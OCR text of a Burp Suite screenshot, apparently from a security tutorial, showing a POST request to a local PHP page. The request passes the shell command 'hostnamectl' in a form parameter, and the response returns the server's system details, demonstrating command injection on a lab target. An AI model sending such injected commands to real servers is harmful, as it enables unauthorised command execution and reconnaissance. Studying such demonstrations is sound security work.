 Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://127.0.0.1:7000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /perlin.php HTTP/1.1
2 Host: 127.0.0.1:7000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Content-Length: 35
15
16 wpstring=ABBCCD&b=s&pcs=hostnamectl
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 19 Jan 2024 02:26:51 GMT
3 Server: Apache
4 Upgrade: h2
5 Connection: Upgrade, close
6 Vary: Accept-Encoding
7 Content-Length: 400
8 Content-Type: text/html;charset=utf-8
9
10 Static hostname: megumin.liyue-cyberarmy.mil
11 Icon name: computer-desktop
12 Chassis: desktop
13 Machine ID: 389ebba7e53044ffbdc852351dc226bb
14 Boot ID: add67204bb9e4f0b8b4acf12497e4b1b
15 Operating System: Deepin 23
16 Kernel: Linux 6.1.32-amd64-desktop-hwe
17 Architecture: x86-64
18 Hardware Vendor: System manufacturer
19 Hardware Model: System Product Name
20 <br>
<br>
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 13
Response headers 7
Inspector
Notes
英 •, 拼
Done 596 bytes | 444 millis
Borened
10:26 2024/01/19
@稀土掘金技术社区